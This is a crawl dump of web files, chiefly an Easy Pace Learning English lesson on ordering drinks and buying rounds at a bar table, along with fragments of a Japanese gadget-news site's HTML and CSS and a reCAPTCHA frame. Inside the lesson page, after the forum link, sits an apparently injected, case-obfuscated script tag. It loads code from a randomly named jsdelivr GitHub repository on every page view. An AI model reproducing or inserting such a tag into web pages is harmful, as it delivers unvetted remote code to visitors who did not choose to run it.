					<input type="text" name="q" class="form-control" placeholder="何かお探しですか？">
					<span class="input-group-btn">
						<button class="btn btn-gj" type="submit"><span class="glyphicon glyphicon-search" aria-hidden="true"></span></button>
					</span>
				</div>
			</form>
		</div>
		<div class="bodySlideNav">
			<ul>
				<li><a href="/cts/about/">ガジェるニュースについて</a></li>
				<li><a href="/cts/contact/">お問い合わせ</a></li>
				<li><a href="/articles/">ニュース</a></li>
				<li><a href="/articles/weekranking/" target="_blank">ランキング</a></li>
				<li><a href="//twitter.com/gajeru_news" target="_blank">Twitter</a></li>
				<li><a href="//www.instagram.com/gajeru.news/" target="_blank">Instagram</a></li>
				<li><a href="//www.tiktok.com/@gajeru_news?lang=ja-JP" target="_blank">Tiktok</a></li>
				<li><a href="//lin.ee/pt3Kwjx" target="_blank">line</a></li>
				<li><a href="https://www.youtube.com/channel/UCuVNgTGjA_SGasFjLoRKHDA?sub_confirmation=1" target="_blank">Youtube</a></li>
			</ul>
		</div>
	</div><!-- /#gj-slideNav -->
</div>
<script>
$('#gj-slideNav .bodySlideNav ul li a').click(function() {
	var  t = $(this)
		,data_trigger = t.data('trigger')
		,formSearch = $('header .gj-mobile-search-box');
	if(typeof data_trigger === "undefined") {
		return;
	}
	if(data_trigger === 'mobile-search') {
		if(formSearch.css('display') !== 'block') {
			searchAction();
		} else {
			txtSearchFocus();
		}
		hideSlideNav();
		return;
	}
	var triggerElement = $('#gj-mainNav > li#' + data_trigger);
	if(triggerElement.hasClass('active') === false && triggerElement.length > 0) {
		triggerElement.find('a').first().trigger('click');
	}
	hideSlideNav();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english
body_size: 5458
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title> Ordering Drinks at a table learning English</title>
<meta name="description" content="Ordering beer or other types of drinks at a table in a bar or restaurant English lesson. You will learning how to order drinks from a table."/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-lessons-level-3">Learning English level 3</a> &raquo; <span> Ordering Drinks at a table learning English</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Ordering drinks at a table English lesson</h1>
<h2>How to order drinks at a table in a bar or restaurant</h2>
<p>This lesson follows on from ordering at the bar only this lesson covers  sitting at a table in a bar.</p>
<p>During this English lesson you will start learning how to order drinks from a table in a bar. The lesson shows examples of they the waiter or waitress might ask you to asking for specials. The last part of the lesson shows examples of offering to buy a friend a drink if they have no money.</p>
<p>When sitting at a table in a waiter or waitress will come up to your table and ask you what you want to drink.</p>
<h3>What the waiter / waitress will ask you<img src="/design/images/glassofbeerwine.png" alt="Ordering drinks at a bar or restaurant " title="Ordering drinks at a bar or restaurant " align="right" /></h3>
<p>What drinks can I get you?<br />What drinks do you all want?<br />What drinks would you like ?<br />What will it be?<br />What drinks do you all want?</p>
<p>May I get you some drinks?</p>
<h3>Asking for specials</h3>
<p>Do you have any specials today?</p>
<h3>And if the do, what they might say</h3>
<p>We have a guest beer which is <span>£2.00 a pint</span><br />Every day we have pitchers of any beer for <span>£</span>5.00.</p>
<h3>Ordering more drinks</h3>
<p>After drinking your first pints or shots or whatever drink, someone or yourself will want to buy another round of drinks.</p>
<p>Hint ** A round is someone buying drinks for everyone else. Normally everyone takes turns in buying drinks **</p>
<p>Is it  my round?</p>
<p>It's my round what's everyone having?</p>
<p>Who's round is it?</p>
<p>Thanks. I'll get the next round.</p>
<h3>How to respond to the questions above</h3>
<p>Yes, John it's your round!</p>
<p>Same again Gary 6 Stella's.</p>
<p>It's Peters round. </p>
<h3>What the waiter or waitress might say </h3>
<p>Do you all want the same drinks</p>
<p>Same thing?</p>
<p>'Five Stella's again?</p>
<h3>Buying a friend or friends a beer if they have no money</h3>
<p>Sometime when you are drinking with friends they might run out of money,. Below is examples of how to offer to buy a beer for them.</p>
<p>I'm going to get buy a drink. would you like another one?<br />Your a good friend let me buy you a beer.</p>
<h3>Lessons that are related to this one </h3>
<p>To view a lesson just click on the link.</p>
<p><a href="index.php/music/videos/262-learning-english-money-lesson">Money learning English lesson</a></p>
<p><a href="index.php/all-lessons/english-level-2/181-english-money-lesson">Money - English lesson - paying for goods</a></p>
<p><a href="index.php/all-lessons/english-lessons-level-3/214-offering-a-drink-english-lesson">Offering a drink English lesson</a></p>
<p><a href="index.php/all-lessons/english-lessons-level-3/333-ordering-drinks-learning-english">Ordering drinks Learning English</a></p>
<h2>Easy pace Learning online dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p>
<h3>Easy Pace Learning<a class="caption" href="index.php/forum/index" title="learning English forum "> Forum</a></h3>
<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CZeWRT80s6n4zhH33_Nvzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767542764757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gajeru.jp/css/gajeruNew.css?1767542756
body_size: 18446
content:
@charset "utf-8";
body{background-color: #fff !important;padding-top: 90px;}
body:after{content:url(./lightbox/close.png) url(../img/loading.svg) url(./lightbox/prev.png) url(./lightbox/next.png);display:none;}
body.lb-disable-scrolling{overflow:hidden;}
.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none;}
.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal;}
.lightbox .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px;}
.lightbox a img{border:none;}
.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px;}
.lb-outerContainer:after{content:"";display:table;clear:both;}
.lb-container{padding:4px;}
.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0;}
.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../img/loading.svg) no-repeat;}
.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
.lb-container > .nav{left:0;}
.lb-nav a{outline:none;background-image:url('[data-uri]');}
.lb-prev, .lb-next{height:100%;cursor:pointer;display:block;}
.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(./lightbox/prev.png) left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s;}
.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}
.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(./lightbox/next.png) right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s;}
.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}
.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.lb-dataContainer:after{content:"";display:table;clear:both;}
.lb-data{padding:0 4px;color:#ccc;}
.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em;}
.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em;}
.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999;}
.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(./lightbox/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s;}
.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0);}
#cboxWrapper{max-width:none;}
#cboxOverlay{position:fixed;width:100%;height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxTopLeft{width:14px;height:14px;}
#cboxTopCenter{height:14px;}
#cboxTopRight{width:14px;height:14px;}
#cboxBottomLeft{width:14px;height:43px;}
#cboxBottomCenter{height:43px;}
#cboxBottomRight{width:14px;height:43px;}
#cboxMiddleLeft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{background:#000;overflow:visible;}
.cboxIframe{background:#000;}
#cboxError{padding:50px;border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{}
#cboxLoadingGraphic{background:url(/img/loading.svg) no-repeat center center;}
#cboxTitle{position:absolute;bottom:-25px;left:0;text-align:center;width:100%;font-weight:bold;color:#7C7C7C;}
#cboxCurrent{position:absolute;bottom:-25px;left:58px;font-weight:bold;color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose{border:0;padding:0;margin:0;overflow:visible;position:absolute;bottom:-29px;width:23px;height:23px;text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active{outline:0;}
#cboxPrevious{left:0px;background-position:-51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px;background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0;background-position:-100px -25px;}
#cboxClose:hover{background-position:-100px 0px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px;right:27px;}
.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px;right:27px;}
.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
@import url(https://fonts.googleapis.com/css?family=Overlock);body{font-family:'Overlock', sans-serif;color:#535353;font-size:13px;}
.form-control{border-radius:0;}
.btn{border-radius:0;}
.btn-gj{color:#fff;background-color:#9BC43D;border-color:#9BC43D;}
.btn-gj:focus,
.btn-gj.focus{color:#eee;background-color:#9BC43D;border-color:#9BC43D;}
.btn-gj:hover{color:#eee;background-color:#9BC43D;border-color:#9BC43D;}
.btn-gj:active,
.btn-gj.active,
.open > .dropdown-toggle.btn-gj{color:#eee;background-color:#9BC43D;border-color:#adadad;}
.btn-gj:active:hover,
.btn-gj.active:hover,
.open > .dropdown-toggle.btn-gj:hover,
.btn-gj:active:focus,
.btn-gj.active:focus,
.open > .dropdown-toggle.btn-gj:focus,
.btn-gj:active.focus,
.btn-gj.active.focus,
.open > .dropdown-toggle.btn-gj.focus{color:#eee;background-color:#d4d4d4;border-color:#8c8c8c;}
.btn-gj.disabled:hover,
.btn-gj[disabled]:hover,
fieldset[disabled] .btn-gj:hover,
.btn-gj.disabled:focus,
.btn-gj[disabled]:focus,
fieldset[disabled] .btn-gj:focus,
.btn-gj.disabled.focus,
.btn-gj[disabled].focus,
fieldset[disabled] .btn-gj.focus{background-color:#9BC43D;border-color:#9BC43D;}
.btn-gj .badge{color:#fff;background-color:#9BC43D;}
.btn-gj-2{color:#fff;background-color:#454545;border-color:#454545;max-width:200px;margin-bottom:5px;}
.btn-gj-2:focus,
.btn-gj-2.focus{color:#eee;background-color:#454545;border-color:#454545;}
.btn-gj-2:hover{color:#eee;background-color:#454545;border-color:#454545;}
.btn-gj-2:active,
.btn-gj-2.active,
.open > .dropdown-toggle.btn-gj-2{color:#eee;background-color:#454545;border-color:#adadad;}
.btn-gj-2:active:hover,
.btn-gj-2.active:hover,
.open > .dropdown-toggle.btn-gj-2:hover,
.btn-gj-2:active:focus,
.btn-gj-2.active:focus,
.open > .dropdown-toggle.btn-gj-2:focus,
.btn-gj-2:active.focus,
.btn-gj-2.active.focus,
.open > .dropdown-toggle.btn-gj-2.focus{color:#eee;background-color:#d4d4d4;border-color:#8c8c8c;}
.btn-gj-2.disabled:hover,
.btn-gj-2[disabled]:hover,
fieldset[disabled] .btn-gj-2:hover,
.btn-gj-2.disabled:focus,
